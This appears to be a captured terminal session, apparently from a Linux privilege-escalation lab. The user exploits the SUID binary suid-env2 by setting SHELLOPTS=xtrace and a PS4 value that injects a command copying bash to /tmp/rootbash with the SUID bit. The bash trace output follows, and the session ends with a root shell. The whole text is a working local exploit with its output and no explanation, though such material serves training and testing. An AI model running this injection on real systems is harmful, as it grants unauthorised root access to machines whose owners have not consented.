 user@debian:/$ env -i SHELLOPTS=xtrace PS4='$(cp /bin/bash /tmp/rootbash; chmod
+xs /tmp/rootbash)' /usr/local/bin/suid-env2
/usr/sbin/service apache2 start
basename /usr/sbin/service
VERSION='service ver. 0.91-ubuntu1'
basename /usr/sbin/service
USAGE='Usage: service < option > | --status-all | [ service_name [ command | --f
ull-restart ] ]'
SERVICE=
ACTION=
SERVICEDIR=/etc/init.d
OPTIONS=
'[' 2 -eq 0 ']'
cd /
'[' 2 -gt 0 ']'
case "${1}" in
'[' -z '' -a 2 -eq 1 -a apache2 = --status-all ']'
'[' 2 -eq 2 -a start = --full-restart ']'
'[' -z '' ']'
SERVICE=apache2
shift
'[' 1 -gt 0 ']'
case "${1}" in
'[' -z apache2 -a 1 -eq 1 -a start = --status-all ']'
'[' 1 -eq 2 -a '' = --full-restart ']'
'[' -z apache2 ']'
'[' -z '' ']'
ACTION=start
shift
'[' 0 -gt 0 ']'
'[' -r /etc/init/apache2.conf ']'
'[' -x /etc/init.d/apache2 ']'
exec env -i LANG= PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/
bin TERM=dumb /etc/init.d/apache2 start
Starting web server: apache2httpd (pid 1724) already running
.
user@debian:/$
user@debian:/$ /tmp/rootbash -p
rootbash-4.1#